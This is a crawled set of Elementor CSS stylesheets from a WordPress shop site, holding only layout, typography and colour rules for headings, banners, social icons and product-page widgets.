.elementor-element.elementor-element-c7b5b0b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:75px 20px 28px 20px;}.elementor-775 .elementor-element.elementor-element-c7b5b0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-775 .elementor-element.elementor-element-c5a22d2 .porto-u-main-heading > *{font-size:18px;font-weight:600;line-height:26px;letter-spacing:-0.025em;color:#FFFFFF;}.elementor-775 .elementor-element.elementor-element-c5a22d2 .porto-u-sub-heading{font-size:14px;line-height:29px;letter-spacing:0px;color:#A8A8A8;}.elementor-775 .elementor-element.elementor-element-b48c83a .porto-u-main-heading > *{font-size:18px;font-weight:600;line-height:26px;letter-spacing:-0.025em;color:#FFFFFF;}.elementor-775 .elementor-element.elementor-element-b48c83a .porto-u-sub-heading{font-size:14px;line-height:29px;letter-spacing:0px;color:#A8A8A8;}.elementor-775 .elementor-element.elementor-element-28faca4 .porto-u-main-heading > *{font-size:18px;font-weight:600;line-height:26px;letter-spacing:-0.025em;color:#FFFFFF;}.elementor-775 .elementor-element.elementor-element-28faca4 .porto-u-sub-heading{font-size:14px;line-height:29px;letter-spacing:0px;color:#A8A8A8;}.elementor-bc-flex-widget .elementor-775 .elementor-element.elementor-element-d4c45fb.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-775 .elementor-element.elementor-element-d4c45fb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-775 .elementor-element.elementor-element-30ac9a7 .elementor-heading-title{font-size:18px;font-weight:600;line-height:26px;letter-spacing:-0.025em;color:#FFFFFF;}.elementor-775 .elementor-element.elementor-element-d66fd9a .porto-u-main-heading > *{font-size:13px;font-weight:400;line-height:21px;letter-spacing:0.005em;color:#FFFFFF;}.elementor-775 .elementor-element.elementor-element-d66fd9a .porto-u-sub-heading{font-size:16px;font-weight:600;line-height:22px;letter-spacing:0.005em;color:#A8A8A8;}.elementor-775 .elementor-element.elementor-element-9e34d2a .porto-u-main-heading > *{font-size:13px;font-weight:400;line-height:21px;letter-spacing:0.005em;color:#FFFFFF;}.elementor-775 .elementor-element.elementor-element-9e34d2a .porto-u-sub-heading{font-size:16px;font-weight:600;line-height:22px;letter-spacing:0.005em;color:#A8A8A8;}.elementor-775 .elementor-element.elementor-element-77652d6 .porto-u-main-heading > *{font-size:13px;font-weight:400;line-height:21px;letter-spacing:0.005em;color:#FFFFFF;}.elementor-775 .elementor-element.elementor-element-77652d6 .porto-u-sub-heading{font-size:16px;font-weight:600;line-height:22px;letter-spacing:0.005em;color:#A8A8A8;}.elementor-775 .elementor-element.elementor-element-1e99b7d{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:12px;}.elementor-775 .elementor-element.elementor-element-1e99b7d .elementor-widget-container{text-align:left;}.elementor-775 .elementor-element.elementor-element-1e99b7d .elementor-social-icon{background-color:#292B2F;--icon-padding:1.0833em;}.elementor-775 .elementor-element.elementor-element-1e99b7d .elementor-social-icon i{color:#FFFFFF;}.elementor-775 .elementor-element.elementor-element-1e99b7d .elementor-social-icon svg{fill:#FFFFFF;}.elementor-775 .elementor-element.elementor-element-1e99b7d .elementor-social-icon:hover{background-color:#292B2F;}.elementor-775 .elementor-element.elementor-element-1e99b7d .elementor-social-icon:hover i{color:#FAD75A;}.elementor-775 .elementor-element.elementor-element-1e99b7d .elementor-social-icon:hover svg{fill:#FAD75A;}.elementor-775 .elementor-element.elementor-element-b1b600f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-775 .elementor-element.elementor-element-b1b600f:not(.elementor-motion-effects-element-type-background), .elementor-775 .elementor-element.elementor-element-b1b600f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-775 .elementor-element.elementor-element-b1b600f{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-775 .elementor-element.elementor-element-b1b600f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-775 .elementor-element.elementor-element-bff4a7e.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-775 .elementor-element.elementor-element-bff4a7e > .elementor-element-populated{border-style:solid;border-width:1px 0px 0px 0px;border-color:#313337;padding:26px 0px 75px 0px;}.elementor-775 .elementor-element.elementor-element-898e7eb .elementor-heading-title{font-size:0.75rem;line-height:1em;letter-spacing:0px;color:#777777;}.elementor-775 .elementor-element.elementor-element-898e7eb > .elementor-widget-container{margin:0px 0px 3px 0px;}.elementor-775 .elementor-element.elementor-element-898e7eb{width:auto;max-width:none;}.elementor-775 .elementor-element.elementor-element-cc71c38{width:auto;max-width:none;}@media(max-width:991px){.elementor-775 .elementor-element.elementor-element-206e86d{padding:40px 0px 40px 0px;}.elementor-775 .elementor-element.elementor-element-5474403 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-775 .elementor-element.elementor-element-08581af > .elementor-element-populated{padding:0px 20px 0px 20px;}}@media(max-width:767px){.elementor-775 .elementor-element.elementor-element-206e86d{padding:10px 0px 30px 0px;}.elementor-element-17f4ced .wpforms-container button[type="submit"], .elementor-element-17f4ced button, .elementor-element-17f4ced .btn, .elementor-element-17f4ced input[type="submit"], .elementor-element-17f4ced input[type="button"]{padding:16px 12px 16px 12px;}.elementor-775 .elementor-element.elementor-element-17f4ced > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-775 .elementor-element.elementor-element-c7b5b0b{padding:57px 20px 105px 20px;}.elementor-775 .elementor-element.elementor-element-898e7eb{text-align:center;width:100%;max-width:100%;}.elementor-775 .elementor-element.elementor-element-898e7eb > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-775 .elementor-element.elementor-element-cc71c38{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-775 .elementor-element.elementor-element-5474403{width:41.666%;}.elementor-775 .elementor-element.elementor-element-08581af{width:58.334%;}.elementor-775 .elementor-element.elementor-element-6f7e385{width:24%;}.elementor-775 .elementor-element.elementor-element-64772c5{width:21%;}.elementor-775 .elementor-element.elementor-element-07e24e8{width:27%;}.elementor-775 .elementor-element.elementor-element-d4c45fb{width:28%;}}@media(max-width:991px) and (min-width:768px){.elementor-775 .elementor-element.elementor-element-5474403{width:100%;}.elementor-775 .elementor-element.elementor-element-08581af{width:100%;}.elementor-775 .elementor-element.elementor-element-6f7e385{width:50%;}.elementor-775 .elementor-element.elementor-element-64772c5{width:50%;}.elementor-775 .elementor-element.elementor-element-07e24e8{width:50%;}.elementor-775 .elementor-element.elementor-element-d4c45fb{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://52networks.com/wp-content/uploads/elementor/css/post-176.css?ver=7.4.6
body_size: 216
content:
.elementor-176 .elementor-element.elementor-element-6ee9958.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-176 .elementor-element.elementor-element-6ee9958 > .porto-ibanner, .elementor-176 .elementor-element.elementor-element-6ee9958.porto-ibanner{min-height:425px;}.elementor-176 .elementor-element.elementor-element-6ee9958 .porto-ibanner-layer{width:90%;}.elementor-176 .elementor-element.elementor-element-f6d5cb8 > .elementor-widget-container{margin:0px 0px 9px 0px;}.elementor-176 .elementor-element.elementor-element-f6d5cb8{text-align:center;}.elementor-176 .elementor-element.elementor-element-f6d5cb8 .elementor-heading-title{font-size:14px;font-weight:400;font-style:italic;line-height:1em;letter-spacing:0.56px;color:#999999;}.elementor-176 .elementor-element.elementor-element-f04822d > .elementor-widget-container{margin:0px 0px 1px 0px;}.elementor-176 .elementor-element.elementor-element-f04822d{text-align:center;}.elementor-176 .elementor-element.elementor-element-f04822d .elementor-heading-title{font-size:38px;text-transform:uppercase;letter-spacing:6.8px;}.elementor-176 .elementor-element.elementor-element-4b1abe9 > .elementor-widget-container{margin:0px 0px 6px 0px;}.elementor-176 .elementor-element.elementor-element-4b1abe9{text-align:center;}.elementor-176 .elementor-element.elementor-element-4b1abe9 .elementor-heading-title{font-size:67px;text-transform:uppercase;letter-spacing:0px;}.elementor-176 .elementor-element.elementor-element-80b70e7{width:auto;max-width:auto;text-align:center;}.elementor-176 .elementor-element.elementor-element-80b70e7 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-176 .elementor-element.elementor-element-80b70e7 .elementor-heading-title{font-size:13px;font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:-0.5px;}.elementor-176 .elementor-element.elementor-element-7ec2696{width:auto;max-width:auto;text-align:center;}.elementor-176 .elementor-element.elementor-element-7ec2696 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-176 .elementor-element.elementor-element-7ec2696 .elementor-heading-title{font-size:30px;font-weight:700;text-transform:uppercase;letter-spacing:0.01px;color:#EE8379;}@media(min-width:768px){.elementor-176 .elementor-element.elementor-element-6ee9958{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://52networks.com/wp-content/uploads/elementor/css/post-186.css?ver=7.4.6
body_size: 131
content:
.elementor-186 .elementor-element.elementor-element-4a8faec > .porto-ibanner, .elementor-186 .elementor-element.elementor-element-4a8faec.porto-ibanner{min-height:425px;}.elementor-186 .elementor-element.elementor-element-038c004 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-186 .elementor-element.elementor-element-038c004{text-align:right;}.elementor-186 .elementor-element.elementor-element-038c004 .elementor-heading-title{font-size:12px;font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:0.025em;color:#FFFFFF66;}.elementor-186 .elementor-element.elementor-element-4888740 > .elementor-widget-container{padding:0px 0px 7px 0px;}.elementor-186 .elementor-element.elementor-element-4888740{text-align:right;}.elementor-186 .elementor-element.elementor-element-4888740 .elementor-heading-title{font-size:22px;font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:0.01em;color:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-9f71fba > .elementor-widget-container{padding:0px 0px 14px 0px;}.elementor-186 .elementor-element.elementor-element-9f71fba{text-align:right;}.elementor-186 .elementor-element.elementor-element-9f71fba .elementor-heading-title{font-size:28px;font-weight:700;text-transform:uppercase;line-height:1em;letter-spacing:0.01em;color:#FFFFFF;}.elementor-186 .elementor-element.elementor-element-7718134{text-align:right;}.elementor-186 .elementor-element.elementor-element-7718134 .btn{font-size:13px;font-weight:700;letter-spacing:0.01em;background-color:#000000;padding:19px 39px 19px 39px;}@media(min-width:768px){.elementor-186 .elementor-element.elementor-element-4a8faec{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://52networks.com/wp-content/uploads/elementor/css/post-816.css?ver=7.4.6
body_size: 792
content:
.elementor-element-41b0117 .product-images .zoom, .elementor-element-41b0117 .product-images .img-thumbnail:hover .zoom{background-color:#FFFFFF;}.elementor-element-41b0117 .product-images .image-galley-viewer, .elementor-element-41b0117 .product-images .img-thumbnail:hover .image-galley-viewer{background-color:#FFFFFF;}.elementor-element-41b0117 .product-images .zoom{width:38px;height:38px;border:2px solid;box-sizing:content-box;border-color:#E7E7E7;margin:0 18px 18px 18px;}.elementor-element-41b0117 .product-images .zoom i{line-height:38px;font-size:15px;}.elementor-element-41b0117 .product-images .image-galley-viewer{width:38px;height:38px;--porto-product-action-width:38px;border:2px solid;box-sizing:content-box;--porto-product-action-border:2px;border-color:#E7E7E7;margin:0 18px;--porto-product-action-margin:18px;}.elementor-element-41b0117 .product-images .image-galley-viewer i{line-height:38px;font-size:15px;}.elementor-element-41b0117 .product-images .image-galley-viewer.without-zoom{margin-bottom:18px;}.elementor-816 .elementor-element.elementor-element-9429227 .product_title{font-family:"Poppins", Poppins;font-weight:600;}.elementor-element-838be42 .woocommerce-product-rating .star-rating{font-size:12px;}.elementor-816 .elementor-element.elementor-element-c3c51ba > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-816 .elementor-element.elementor-element-c3c51ba .price{font-family:"Poppins", Poppins;font-size:1.5rem;font-weight:600;letter-spacing:-0.02em;color:#222529;}.elementor-816 .elementor-element.elementor-element-8c88f0e > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-element-8c88f0e p, .elementor-816 .elementor-element.elementor-element-8c88f0e{font-size:1rem;line-height:1.75rem;letter-spacing:-0.015em;}.elementor-element-eef4d2e .product-summary-wrap .quantity .minus{border-width:2px 0px 2px 2px;}.elementor-element-eef4d2e .product-summary-wrap .quantity .qty{border-width:2px 1px 2px 1px;}.elementor-element-eef4d2e .product-summary-wrap .quantity .plus{border-width:2px 2px 2px 0px;}.elementor-element-eef4d2e .product-summary-wrap .variations tr{display:block;}.elementor-816 .elementor-element.elementor-element-0fc472e > .elementor-widget-container{margin:15px 0px 5px 0px;}.elementor-element-0fc472e .product_meta, .product-summary-wrap  .elementor-element-0fc472e .product_meta span{font-weight:700;}.elementor-element-0fc472e .product_meta a:hover{color:var( --e-global-color-primary );}.elementor-816 .elementor-element.elementor-element-4df0bb3 > .elementor-widget-container{margin:-4px 4px 8px 0px;}.elementor-element-6625ada a, .elementor-element-6625ada a span{width:auto;text-indent:0;}.elementor-element-6625ada .yith-wcwl-add-to-wishlist a:before{position:static;margin-right:0.125rem;line-height:1;}.elementor-816 .elementor-element.elementor-element-6625ada a, .elementor-816 .elementor-element.elementor-element-6625ada a span{font-size:13px;font-weight:700;text-transform:uppercase;}.elementor-element-6625ada .yith-wcwl-wishlistaddedbrowse a:before, .elementor-element-6625ada .yith-wcwl-wishlistexistsbrowse a:before{color:#DA5555;}.single-product .product-summary-wrap .elementor-element-6625ada a, .single-product .product-summary-wrap .elementor-element-6625ada a span, .elementor-element-6625ada a, .elementor-element-6625ada a span:not(.yith-wcwl-tooltip){color:#222529;}.single-product .product-summary-wrap .elementor-element-6625ada a:hover, .single-product .product-summary-wrap .elementor-element-6625ada a:hover span, .elementor-element-6625ada a:hover, .elementor-element-6625ada a:hover span{color:var( --e-global-color-primary );}.elementor-element-6625ada a:hover, .single-product .product-summary-wrap .elementor-element-6625ada a:hover{background-color:#FFFFFF;border-color:#FFFFFF;}.elementor-element-9d71a04 .resp-tabs-list li, .elementor-element-9d71a04 .resp-accordion{color:#777777 !important;}.elementor-element-9d71a04 .resp-tabs-list li, .elementor-element-9d71a04 .woocommerce-tabs .resp-accordion{font-size:1rem;font-weight:600;letter-spacing:-0.01em;}.elementor-element-9d71a04 .woocommerce-tabs .tab-content{padding:21px 0px 15px 0px;}.elementor-816 .elementor-element.elementor-element-55c2310 .owl-dots{top:-53px !important;right:0px !important;}.elementor-element-55c2310 .sp-linked-heading{font-size:1rem;line-height:2.5em;letter-spacing:-0.01em;}@media(max-width:767px){.elementor-816 .elementor-element.elementor-element-4df0bb3 > .elementor-widget-container{margin:-6px 0px 0px 0px;}}@media(min-width:768px){.elementor-816 .elementor-element.elementor-element-7c36471{width:66.6666%;}.elementor-816 .elementor-element.elementor-element-aae7393{width:33.333%;}}@media(max-width:991px) and (min-width:768px){.elementor-816 .elementor-element.elementor-element-7c36471{width:100%;}.elementor-816 .elementor-element.elementor-element-aae7393{width:100%;}}